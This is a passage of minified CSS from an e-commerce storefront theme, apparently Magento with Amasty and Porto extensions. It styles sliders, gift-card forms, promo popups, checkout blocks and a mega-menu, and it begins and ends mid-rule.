1px .5em;font-weight:600;line-height:2em;font-size:1em;color:#777;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#c1c1c1;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#777;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#777;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{color:#777;text-decoration:none;padding-bottom:1px}.pagebuilder-accordion>.item.content{background:#fff;margin:0;padding:.5em .5em 1.5em}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}.amslick-slider-container .slick-dots li button:focus,.amslick-slider-container .slick-dots li button:hover,.amslick-slider-container .slick-list:focus{outline:0}.amslick-slider-container .slick-list,.amslick-slider-container .slick-slider,.amslick-slider-container .slick-track{position:relative;display:block}.amslick-slider-container .slick-loading .slick-slide,.amslick-slider-container .slick-loading .slick-track{visibility:hidden}.amslick-slider-container .slick-list{overflow:hidden;margin:0;padding:0}.amslick-slider-container .slick-list.dragging{cursor:pointer;cursor:hand}.amslick-slider-container .slick-slider .slick-list,.amslick-slider-container .slick-slider .slick-track{transform:translate3d(0, 0, 0)}.amslick-slider-container .slick-track{top:0;left:0;margin:0 auto}.amslick-slider-container .slick-track:after,.amslick-slider-container .slick-track:before{display:table;content:''}.amslick-slider-container .slick-track:after{clear:both}.amslick-slider-container .slick-slide,.amslick-slider-container .slick-slide.slick-loading img{display:none}.amslick-slider-container .slick-slide{float:left;min-height:1px;height:100%;vertical-align:middle}.amslick-slider-container [dir=rtl] .slick-slide{float:right}.amslick-slider-container .slick-slide.dragging img{pointer-events:none}.amslick-slider-container .slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.amslick-slider-container .slick-arrow.slick-hidden{display:none}.amslick-slider-container .slick-loading .slick-list{position:relative;background:0 0}.amslick-slider-container .slick-loading .slick-list:before{position:absolute;top:50%;left:50%;display:block;width:25px;height:25px;border-width:3px;border-style:solid;border-color:rgba(0,0,0,0.2);border-top-color:#5c5c5c;border-radius:100%;content:'';transform:translate(-50%, -50%);animation:loading 1s infinite linear}.amslick-slider-container .slick-next.slick-disabled,.amslick-slider-container .slick-prev.slick-disabled{opacity:.25}.amslick-slider-container .slick-dotted.slick-slider{margin-bottom:1.5em}.amslick-slider-container .slick-dots{position:absolute;left:0;display:block;margin:0;padding:0;width:100%;list-style:none;text-align:center}.amslick-slider-container .slick-dots li{position:relative;display:inline-block;margin:0 .25em;padding:0;width:20px;height:20px;cursor:pointer}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-slider .slick-arrow{display:block;outline:0;box-shadow:none;cursor:pointer}.amslick-slider-container .slick-dots li button{padding:.25em;width:20px;height:20px;border:0;background:0 0;color:transparent;font-size:0;line-height:0}.amslick-slider-container .slick-dots li button:focus:before,.amslick-slider-container .slick-dots li button:hover:before{opacity:1}.amslick-slider-container .slick-dots li button:before{position:absolute;top:0;left:0;width:20px;height:20px;color:#000;content:'•';text-align:center;font-size:16px;line-height:20px;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.amslick-slider-container .slick-dots li.slick-active button:before{color:#000;opacity:.75}.amslick-slider-container .slick-slider{box-sizing:border-box;padding:0 20px;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.amslick-slider-container .slick-slider .slick-arrow{position:absolute;top:50%;padding:0;width:15px;height:22px;border:none;background:url('[data-uri]') center no-repeat !important;color:transparent;font-size:0;line-height:0;transition:background .3s ease;transform:translate(0, -50%)}.amslick-slider-container .slick-slider .slick-arrow:before,.amslick-slider-container .slick-slider .slick-arrow:after{content:''}.amslick-slider-container .slick-slider .slick-arrow:hover{background:url('[data-uri]') center no-repeat}.amslick-slider-container .slick-slider .slick-arrow.slick-next{right:0}.amslick-slider-container .slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0, 50%)}.amslick-slider-container .slick-initialized .slick-slide{display:inline-block !important;float:none !important;height:auto}.amslick-slider-container .product-items.slick-slider>.slick-list{padding:15px 0}.amslick-slider-container .product-items.slick-slider .slick-slide .product-item{display:block !important;margin:auto !important;max-width:205px}.amslick-slider-container .sidebar.sidebar-additional{width:100%}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}.amcard-checkbox-container{position:relative}.amcard-checkbox-container:first-child{margin-right:30px}.amcard-checkbox-container>.amcard-checkbox{display:none}.amcard-checkbox-container>.amcard-name{margin-left:23px;line-height:20px}.amcard-checkbox-container>.amcard-label{padding-left:21px;cursor:pointer}.amcard-checkbox-container>.amcard-label:before{position:absolute;top:2px;left:0;box-sizing:border-box;width:16px;height:16px;border:1px solid #ccc;border-radius:3px;background:#fff;content:''}.amcard-checkbox-container>.amcard-checkbox:checked+.amcard-label:before{border:none;background:url('[data-uri]') no-repeat left;background-size:16px}.amcard-flex-container{display:flex;justify-content:space-between}.amcard-flex-container.-checkbox{justify-content:flex-start}.amcard-form-container{position:relative;margin-top:25px;border-top:1px solid #c1c1c1}.amcard-form-container.-interior{border:none}.amcard-form-container .amcard-title{display:block;margin:20px 0 10px;color:#363636;font-weight:600;font-size:14px;line-height:19px}.amcard-form-container>.amcard-button{box-sizing:border-box;padding:7px 10px;border:1px solid #dadada;border-radius:2px;background:#eee;font-size:14px;transition:background-color .3s ease}.amcard-form-container>.amcard-button:hover{background-color:#1e79c2;box-shadow:0 2px 4px rgba(45,147,226,0.1);color:#fff}.amcard-form-container .amcard-radio{display:none}.amcard-form-container .amcard-input.-hidden{position:absolute;display:inline;width:0;height:0;opacity:0}.amcard-field-container{flex-basis:48%;margin-top:0;border:none;text-align:left}.amcard-field-block{display:block}.amcard-field-block>.amcard-button{padding:7px 17px;border:1px solid #d4d4d4;border-left:none;border-radius:0 2px 2px 0}.amcard-field-block.-datepicker .amcard-label{position:relative}.amcard-field-block.-datepicker .amcard-label:before{position:absolute;top:2px;left:10px;width:16px;height:16px;background:url('[data-uri]');content:'';cursor:pointer}.amcard-field-block.-datepicker{margin-bottom:20px}.amcard-field-block>.amcard-field{box-sizing:border-box;border:1px solid #d4d4d4;border-radius:2px;background:#fff}.amcard-field-block>.amcard-field::-webkit-input-placeholder{color:#d4d4d4}.amcard-field-block>.amcard-field:-ms-input-placeholder{color:#d4d4d4}.amcard-field-block>.amcard-field::placeholder{color:#d4d4d4}.amcard-field-block>.amcard-field:focus{z-index:5}.amcard-field-block>.amcard-field.mage-error{border-color:#ed8380}.amcard-field-block.-datepicker .amcard-field{padding-left:36px;height:32px}.amcard-field-block.-double{display:flex}.amcard-field-block.-double>.amcard-field{border-radius:2px 0 0 2px}.amcard-price-container{display:flex;flex-wrap:wrap}.amcard-price-container>.amcard-button{margin:0 10px 5px 0}.amcard-label-block{position:relative;border-radius:2px;cursor:pointer}.amcard-label-block>.amcard-name{margin-left:25px}.amcard-label-block>.amcard-radio:checked+.amcard-icon{border:none;background:url('[data-uri]')}.amcard-label-block>.amcard-icon{position:absolute;top:2px;width:15px;height:15px;border:1px solid #c2c2c2;border-radius:50%;cursor:pointer}.amcard-label-block.-price{box-sizing:border-box;margin:0 10px 5px 0;padding:6px 8px;border:1px solid #dadada;background-color:#f0f0f0;font-size:14px;transition:background-color .3s ease,border .3s ease}.amcard-label-block.-price.-active,.amcard-label-block.-price:hover{border:1px solid #1e79c2;background-color:#1e79c2;box-shadow:0 2px 4px rgba(45,147,226,0.1);color:#fff}.amcard-radio-container .amcard-label-block:not(:last-child){margin-right:30px}.amcard-upload-container .amcard-label-block{padding:5px 13px 5px 38px;background:#1e79c2;color:#fff;cursor:pointer;transition:background-color .3s ease-out}.amcard-upload-container .amcard-label-block:hover{background:#2d93e5}.amcard-upload-container .amcard-label-block:before{position:absolute;top:7px;left:11px;width:16px;height:15px;background:url('[data-uri]') no-repeat center;content:''}.amcard-customer-image>.amcard-container,.amcard-image-container>.amcard-container,.amcard-customer-image>.amcard-image,.amcard-image-container>.amcard-image{padding:7px;max-width:100px;cursor:pointer}.amcard-customer-image>.amcard-container.-active,.amcard-image-container>.amcard-container.-active,.amcard-customer-image>.amcard-image.-active,.amcard-image-container>.amcard-image.-active,.amcard-customer-image>.amcard-container:hover,.amcard-image-container>.amcard-container:hover,.amcard-customer-image>.amcard-image:hover,.amcard-image-container>.amcard-image:hover{padding:6px;border:1px solid #026bb3;border-radius:2px;box-shadow:0 4px 4px #e2f0fb}.amcard-upload-container{position:relative;display:flex;margin:10px 0}.amcard-upload-container .amcard-input{display:none}.amcard-customer-image{display:flex;padding:15px;background:#e8f6ff}.amcard-customer-image>.amcard-container{display:flex;align-items:center;margin-right:15px;max-width:100px;cursor:pointer}.amcard-customer-image .amcard-image{width:100%;height:100%}.amcard-image-information{display:flex;flex-direction:column;justify-content:space-between}.amcard-image-information>.amcard-description,.amcard-image-information>.amcard-title{margin:0}.amcard-image-information>.amcard-delete{position:relative;align-self:flex-start;padding:0 15px;border:none;background:none;box-shadow:none;color:#1787e0;cursor:pointer}.amcard-image-information>.amcard-delete:hover{text-decoration:underline}.amcard-image-information>.amcard-delete:before{position:absolute;top:3px;left:0;width:12px;height:10px;background:url('[data-uri]') no-repeat center;content:''}.amcard-preview-container{margin-top:15px}.amcard-preview-container>.amcard-button{box-sizing:border-box;padding:6px 15px;border:1px solid #4190c6;border-radius:2px;background:none;color:#026bb3;font-size:14px;transition:background-color .3s ease-out}.amcard-preview-container>.amcard-button:hover{background:#026bb3;color:#fff}.amcard-general-container{display:none;margin-bottom:20px}.amcard-general-container.-visible{display:block}.amcard-general-container .amcard-warning{color:#e02b27;font-size:12px}.amcard-tooltip-container{position:absolute;bottom:25px;left:98px;z-index:10;display:none;padding:10px;width:200px;border-radius:6px;background:#fff;box-shadow:0 10px 15px rgba(0,0,0,0.15)}.amcard-question-container:hover .amcard-tooltip-container{display:block}.amcard-tooltip-container:after{position:absolute;bottom:-8px;left:20px;width:18px;height:18px;background:#fff;content:'';transform:rotate(45deg)}.amcard-tooltip-container>.amgiftcard-text{color:#575757;font-weight:400;font-size:12px}.amcard-question-container{align-self:center;margin:0 20px;width:17px;height:17px;background:url('[data-uri]') no-repeat center}.amcard-carousel-container .slick-arrow{z-index:10}.amgiftcard-modal-container{pointer-events:auto}.amcard-page-product .modal-inner-wrap{max-width:900px}.amcard-page-product .gallery-placeholder:not(.-active) .amasty-main-image,.amcard-page-product .gallery-placeholder:not(.-active) .gallery-placeholder__image{visibility:hidden}.amcard-page-product .product-info-main .price-final_price .price-wrapper .price{color:#575757;font-weight:600;font-size:36px;line-height:36px}.amcard-page-product .amgiftcard-price-container .amgiftcard-price-multiple.-hide{display:none}.amcard-page-product .amgiftcard-price-container .price-final_price.-hide{display:none}.amcard-page-product .amgiftcard-price-container .price-final_price.-multiple .price-wrapper .price{font-size:24px;line-height:24px}.amcard-page-product .amgiftcard-price-container .price-wrapper+.price-wrapper{margin-left:5px}.amcard-page-product .amcard-preview .header{display:flex;justify-content:center}.amcard-page-product .amcard-preview .footer,.amcard-page-product .amcard-preview .header{background:#fff !important}.amcard-page-product .amcard-preview .main{border-collapse:separate;border-top:6px solid #1787e0;border-radius:10px;box-shadow:0 4px 4px rgba(0,0,0,0.1)}.amcard-page-product .amcard-preview .logo{margin:0}.amcard-page-product .product-info-main .product-reviews-summary{float:none}.amcard-page-product .product-info-main .product-info-price{margin-bottom:0;border:0}.amcard-page-product .product-info-main .product-add-form{clear:none;margin-bottom:20px;padding-top:0;border:0}.gallery-placeholder.-amcard{display:flex;justify-content:center;align-items:center}.ammodal-aside-container{pointer-events:auto}.am-datepicker .ui-datepicker-header .ui-datepicker-title select{width:unset}.am-datepicker .ui-datepicker-header .ui-datepicker-title{display:flex}.account .amcard-codes-list .table-wrapper:last-child{margin-bottom:20px}.account .amcard-codes-list .messages{margin-bottom:0}.amcardacc-template-container .amcard-codes-list,.amcardacc-template-container .amcard-field-container{max-width:360px}.amcard-codes-list.-cart,.amcard-field-container.-cart{max-width:500px}.amcard-codes-list.-paypal,.amcard-field-container.-paypal{margin:20px 0}.amcard-codes-list .table .action,.amcard-field-container .table .action,.amcard-codes-list .amcard-check,.amcard-field-container .amcard-check,.amcard-codes-list .amcard-delete,.amcard-field-container .amcard-delete{position:relative;align-self:flex-start;padding:0;border:none;background:none;box-shadow:none;color:#1787e0;cursor:pointer}.amcard-codes-list .table .action:hover,.amcard-field-container .table .action:hover,.amcard-codes-list .amcard-check:hover,.amcard-field-container .amcard-check:hover,.amcard-codes-list .amcard-delete:hover,.amcard-field-container .amcard-delete:hover{text-decoration:underline}.amcard-codes-list .amcard-list-btn-container,.amcard-field-container .amcard-list-btn-container{padding:0 10px;display:inline-block}.amcard-codes-list .amcard-list-btn-container:not(:last-child),.amcard-field-container .amcard-list-btn-container:not(:last-child){border-right:2px solid #ccc}.amcard-codes-list .amcard-check,.amcard-field-container .amcard-check{margin-top:10px}.amcard-field-block.-code{margin-top:10px}.amcard-field-block .amcard-button{font-weight:600;transition:opacity .3s ease-out}.amcard-field-block .amcard-button:hover{opacity:.9}.amcard-field-block .amcard-button.-account{background:#3a77bd;color:#fff}.amcard-field-block .amgcard-datalist-container+.amcard-button{align-self:flex-start;line-height:16px}.amcard-card-info{display:flex;margin-bottom:10px;padding:10px;background:#e8f6ff}.amcard-card-info .amcard-field:not(:last-child){margin-right:20px}.amcardacc-messages-container{display:none}.amcardacc-messages-container.-visible{display:block}.amcard-form-container .amcard-field.-validate{position:absolute;width:0;opacity:0}.amgcard-datalist-container{position:relative;width:100%}.amgcard-datalist-container.-active .amgcard-datalist-ul{display:block}.amgcard-datalist-container .amcard-input-arrow:after{position:absolute;top:14px;right:10px;width:0;height:0;border:6px solid transparent;border-color:#333 transparent transparent transparent;content:''}.amgcard-datalist-container.-active .amcard-input-arrow:after{top:7px;border-color:transparent transparent #333 transparent}.amgcard-datalist-container .amcard-datalist-message{font-style:italic}.amgcard-datalist-container .amcard-field.-datalist{height:32px}.amgcard-datalist-ul{position:absolute;top:100%;left:0;z-index:10;display:none;overflow:hidden;overflow-y:auto;margin:5px 0 0 0;padding:0;max-height:200px;width:100%;border-radius:2px;background:#fff;list-style:none}.amgcard-datalist-ul .amcard-datalist-li{display:block;margin-bottom:0;padding:6px 10px;color:#333;cursor:pointer;transition:background-color .3s ease-in}.amgcard-datalist-ul .amcard-datalist-li:hover{background-color:rgba(239,239,239,0.9)}.field .control._with-tooltip .choice.field{width:calc(100% - 21.75px)}.field .control._with-tooltip .choice.field input{width:auto}.field .control._with-tooltip select,.field .control._with-tooltip textarea{margin-right:.5em;width:calc(100% - 21.75px)}.field .control select[multiple]{height:auto;background:#fff}tr.order-attributes td{padding-left:0;padding-right:0}.order-attributes .order-attributes-form{margin-top:20px}.order-attributes .order-attributes-form.fieldset .field:last-child{margin-bottom:20px}.ampromo-item .ampromo-options{margin-bottom:20px;padding:0 5px;overflow:hidden;transition:max-height .2s ease}.ampromo-gallery{width:850px;margin:0 30px}.ampromo-gallery[data-count="1"]{width:280px}.ampromo-gallery[data-count="2"]{width:570px}.ampromo-slick .slick-prev,.ampromo-slick .slick-next{width:42px !important;height:42px !important}.ampromo-slick .slick-prev{left:-45px !important}.ampromo-slick .slick-next{right:-45px !important}.ampromo-slick .slick-dots{padding:0 !important}.ampromo-slick .slick-dots button,.ampromo-slick .slick-dots button:hover{height:20px;width:20px;padding:.25em !important;background:transparent !important;border:none !important;text-indent:0 !important}.ampromo-slick .slick-slide{vertical-align:top}.ampromo-items-add{display:none;margin-bottom:12px;padding:7px;border:1px solid #ededed;text-align:center}.ampromo-items-add>a{text-decoration:none;border-bottom:1px dashed}.checkout-index-index .ampromo-items-add:before{content:'';display:inline-block;width:32px;height:32px;margin-right:12px;background:url([data-uri]) no-repeat;background-size:contain;vertical-align:middle}.ampromo-items-form{background:#fff;padding:5px}.ampromo-items-form .ampromo-qty{width:30%;margin-left:35%;margin-top:10%}.ampromo-items-form .product-info-price{padding-bottom:10px;text-align:center;word-break:break-all}.ampromo-items-form .price-base-price .price{font-size:25px;text-decoration:line-through}.ampromo-items-form .price-new-price .price-wrapper{font-size:36px;line-height:36px;font-weight:bold}.ampromo-items-form .ampromo-item-qty-input>.mage-error{float:left}.ampromo-loading{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);display:none;width:80px;height:80px}.ampromo-loading.-show{display:inline-block}.ampromo-loading:after{display:block;width:64px;height:64px;margin:8px;content:' ';border-radius:50%;border:6px solid #ccc;border-color:#ccc transparent #ccc transparent;animation:load 1.2s linear infinite}.ampromo-carousel-product.-loading{-webkit-filter:blur(10px);filter:blur(10px);opacity:0.3;pointer-events:none}@keyframes load{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media only screen and (max-width:700px){.ampromo-items-form .product-info-price>*:first-child,.ampromo-items-form .product-info-price>*:last-child{padding:0}}.ampromo-overlay{position:fixed;top:-9999px;left:0;z-index:10000;width:100%;height:100%;background-color:rgba(0,0,0,0.8);text-align:center;opacity:0;transition:opacity .4s linear}.ampromo-overlay.-show{top:0;opacity:1}.ampromo-popup-wrapper{position:relative;display:inline-block;box-sizing:border-box;max-height:95vh;overflow:auto;margin:30px auto;padding:24px;border:1px solid #ededed;text-align:left;background-color:#fff}.ampromo-popup-wrapper .ampromo-popup-title,.ampromo-popup-wrapper .ampromo-item-buttons,.ampromo-popup-wrapper .ampromo-title{text-align:center}.ampromo-popup-wrapper .ampromo-popup-title .ampromo-counter{font-weight:bold}.ampromo-popup-wrapper .ampromo-item{position:relative;box-sizing:border-box;padding:20px;margin:0 8px 7px;border:1px solid #ededed;transition:.6s}.ampromo-popup-wrapper .ampromo-item:hover{background:#ccc}.ampromo-popup-wrapper .ampromo-item .fieldset .field{margin-bottom:10px}.ampromo-popup-wrapper .ampromo-item .fieldset .field .label{margin-bottom:3px}.ampromo-popup-wrapper .ampromo-popup-title{margin:0 auto 20px}.ampromo-popup-wrapper .ampromo-close{position:absolute;top:10px;right:10px;z-index:1;display:block;width:16px;height:16px;margin:0;padding:0;background:url([data-uri]) no-repeat;background-size:contain;font-size:0;cursor:pointer;opacity:.8}.ampromo-popup-wrapper .ampromo-close:hover{opacity:1;transition:opacity .2s ease}.ampromo-popup-wrapper .ampromo-button{box-shadow:none;border:none}.ampromo-popup-wrapper .ampromo-item.-selected{background:#1f78c2}.ampromo-popup-wrapper .ampromo-item.-selected .ampromo-options{max-height:690px}.ampromo-popup-wrapper .ampromo-item-image{display:block;margin:7px auto}.ampromo-popup-wrapper .ampromo-title{margin:0}.ampromo-popup-wrapper .slick-dots{position:initial}.ampromo-popup-wrapper .slick-dotted.slick-slider{margin-bottom:2rem}@media only screen and (max-width:1000px) and (min-width:701px){.ampromo-overlay .ampromo-gallery{width:570px}.ampromo-popup-wrapper{padding:24px 54px}}@media only screen and (max-width:700px){.ampromo-overlay .ampromo-gallery{width:280px;margin:0 auto}.ampromo-popup-wrapper{padding:24px 54px}}@media only screen and (max-width:400px){.ampromo-overlay .ampromo-gallery{margin:0 auto 30px auto}.ampromo-overlay .slick-prev,.ampromo-overlay .slick-next{display:none !important}.ampromo-popup-wrapper{padding:15px}}.amrates-shipping-rates .field.choice.item{padding:8px}.checkout-onepage-success .block.crosssell{float:none}.amtypage-background{background-position:center;background-repeat:no-repeat}.amtypage-main-container{display:flex;flex-wrap:wrap}.amtypage-main-container>div{box-sizing:border-box;margin-bottom:1em;padding:.5em}.amtypage-main-container>.amtyblock{margin:1em 0;padding:.5em 15px;position:relative}.amtypage-main-container>.amtyblock:first-child{margin-top:0}.amtypage-main-container>.amtyblock:not(:last-child):after{background:#d1d1d1;bottom:-1em;content:'';height:1px;left:0;position:absolute;width:100%}.amtypage-main-container>.amtyblock .page-title,.amtypage-main-container>.amtyblock .subtitle,.amtypage-main-container>.amtyblock .text{display:block}.amtypage-main-container>.amtyblock .actions-toolbar,.amtypage-main-container>.amtyblock .page-title,.amtypage-main-container>.amtyblock .subtitle{margin-bottom:1em}.amtypage-main-container>.amtyblock .page-title{min-height:40px}.amtypage-main-container>.amtyblock .subtitle{font-weight:600}.amtypage-main-container>.amtyblock .text,.amtypage-main-container>.amtyblock .content{margin-bottom:.5em}.amtypage-main-container pre{white-space:pre-wrap;word-wrap:break-word}.thankyoupage-customer-create-form{max-width:690px}.amtyblock-customer-create .content .actions{margin-top:2em}.amtyblock-customer-create .error{color:#e02b27;margin-top:.5em}.amtypage-title{display:block;font-weight:600}.bundle-item.-image{display:table}.bundle-item.-image>.image,.bundle-item.-image>.content{display:table-cell;vertical-align:middle}.bundle-item.-image>.image{padding:0 0 0 10px}.bundle-img{display:none;margin:0 0 10px}.bundle-img.-active{display:inline-block}.bundle-configurable.fieldset{margin:15px 0 15px 15px}.bundle-options-container .product-options-wrapper .bundle-configurable.fieldset>.field{padding:0;border:0}@media (min-width:992px){.sw-megamenu.navigation>ul{position:relative}.sw-megamenu.navigation>ul:after{disaply:table;content:'';clear:both}.sw-megamenu.navigation .open-children-toggle{display:none}.sw-megamenu.navigation span.cat-label{position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:0;line-height:1;color:#fff}.sw-megamenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent}.sw-megamenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label1::before{border-left-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label2::before{border-left-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.sw-megamenu.navigation span.cat-label.cat-label-label3::before{border-left-color:#0ae3eb}.sw-megamenu.navigation a:hover>span>span.cat-label{text-decoration:none}.sw-megamenu.navigation li>a>span{position:relative}.sw-megamenu.navigation li.level0>.level-top{transition-delay:0s !important}.sw-megamenu.navigation li.level0>a>span.cat-label{top:-10px;right:14px}.sw-megamenu.navigation li.level0>a>span.cat-label:before{left:3px;bottom:-4px}.sw-megamenu.navigation li.level0>a>span.cat-label.cat-label-label1:before{border-top-color:#0cc485}.sw-megamenu.navigation li.level0>a>span.cat-label.cat-label-label2:before{border-top-color:#eb2771}.sw-megamenu.navigation li.level0>a>span.cat-label.cat-label-label3:before{border-top-color:#0ae3eb}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label{top:3px;right:-35px}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label:before{left:-6px;bottom:3px}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.sw-megamenu.navigation .subchildmenu.mega-columns>li{float:left;padding:15px 10px 0}.sw-megamenu.navigation .subchildmenu.mega-columns.columns1>li{float:none}.sw-megamenu.navigation .subchildmenu.mega-columns.columns2>li{width:50%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns2>li:nth-child(2n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns3>li{width:33.33%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns3>li:nth-child(3n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li{width:25%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li:nth-child(4n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns5>li{width:20%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns5>li:nth-child(5n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns6>li{width:16.66%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns6>li:nth-child(6n+1){clear:both}.sw-megamenu.navigation li.level0{transition-delay:0s;transition:.2s opacity}.sw-megamenu.navigation li.level0.fl-left{float:left}.sw-megamenu.navigation li.level0.fl-right{float:right}.sw-megamenu.navigation li.level0.fl-right.staticwidth .submenu{left:auto;right:0;border-radius:0}.sw-megamenu.navigation li.level0 .submenu{display:block;visibility:hidden;opacity:0;transition:.2s opacity;color:#777}.sw-megamenu.navigation li.level0 .submenu>ul{margin-top:0}.sw-megamenu.navigation li.level0 .submenu>ul:before,.sw-megamenu.navigation li.level0 .submenu>ul:after{display:none}.sw-megamenu.navigation li.level0 .submenu .container{padding-left:10px;padding-right:10px}.sw-megamenu.navigation li.level0.parent>.submenu.popup-left{left:auto;right:0;border-radius:0}.sw-megamenu.navigation li.level0.fullwidth{position:static}.sw-megamenu.navigation li.level0.fullwidth>.submenu{width:100%;border-radius:0}.sw-megamenu.navigation li.level0.fullwidth>.submenu,.sw-megamenu.navigation li.level0.staticwidth>.submenu{padding:10px;left:0}.sw-megamenu.navigation li.level0.fullwidth:hover>.submenu,.sw-megamenu.navigation li.level0.staticwidth:hover>.submenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.fullwidth .submenu li.parent>a:after,.sw-megamenu.navigation li.level0.staticwidth .submenu li.parent>a:after{display:none}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>a,.sw-megamenu.navigation li.level0.staticwidth .submenu li.level1>a{font-size:inherit;font-weight:700;text-transform:uppercase;line-height:18px;padding-top:0;padding-bottom:5px}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>.menu-thumb-img,.sw-megamenu.navigation li.level0.staticwidth .submenu li.level1>.menu-thumb-img{margin:10px 0 -5px}.sw-megamenu.navigation li.level0.fullwidth .submenu a,.sw-megamenu.navigation li.level0.staticwidth .submenu a{font-size:12px;font-weight:600;line-height:18px;padding:7px 0;text-transform:uppercase;color:#696969}.sw-megamenu.navigation li.level0.fullwidth .submenu a:hover,.sw-megamenu.navigation li.level0.staticwidth .submenu a:hover{background:none}.sw-megamenu.navigation li.level0.fullwidth .submenu a:hover>span,.sw-megamenu.navigation li.level0.staticwidth .submenu a:hover>span{text-decoration:underline}.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-top-block,.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block,.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block,.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block{padding-left:0;padding-right:0}.sw-megamenu.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,.sw-megamenu.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu{padding-bottom:5px}.sw-megamenu.navigation li.level0.classic .submenu{padding:5px 0}.sw-megamenu.navigation li.level0.classic .submenu>.row{margin:0}.sw-megamenu.navigation li.level0.classic .submenu a{font-size:12px;font-weight:600;line-height:18px;padding:8px 15px;text-transform:uppercase}.sw-megamenu.navigation li.level0.classic .subchildmenu{min-width:230px}.sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu{visibility:hidden;opacity:0;transition:.2s opacity;padding:5px 0;box-shadow:0 10px 25px rgba(0,0,0,0.15);border-radius:0;position:absolute;left:0;top:0;background:#fff;z-index:6}.sw-megamenu.navigation li.level0.classic .subchildmenu>li:hover>.subchildmenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.classic li.parent>.subchildmenu.popup-left{left:auto;right:100%;border-radius:0}.sw-megamenu.navigation li.level0.classic li.parent a{display:flex;align-items:center;justify-content:flex-end}.sw-megamenu.navigation li.level0.classic li.parent a>span{margin-right:auto}.sw-megamenu.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu{left:auto;right:100%;border-radius:0}.sw-megamenu.navigation li.level0.classic:hover>.submenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.classic li:hover>.submenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.classic .submenu,.sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu{left:0}.sw-megamenu.navigation li.level0.staticwidth .submenu{left:0}.sw-megamenu.navigation li.level0>em,.sw-megamenu.navigation li.level0 i{color:inherit;margin-right:.5rem}.sw-megamenu.navigation.side-megamenu{padding:0}.sw-megamenu.navigation.side-megamenu li{margin:0;position:relative}.sw-megamenu.navigation.side-megamenu li.level0{display:block;position:relative;border-radius:0;margin:0;margin-top:1px;float:none !important}.sw-megamenu.navigation.side-megamenu li.level0.parent>a:after{content:'\e81a';display:inline-block;font-family:'porto-icons';margin-right:-2px;line-height:inherit}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.parent>a:after{content:'\e819';margin-left:-2px;margin-right:0}.sw-megamenu.navigation.side-megamenu li.level0.classic .submenu li.parent>a:after{content:'\e81a';display:inline-block;font-family:'porto-icons'}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.classic .submenu li.parent>a:after{content:'\e819'}.sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu,.sw-megamenu.navigation.side-megamenu 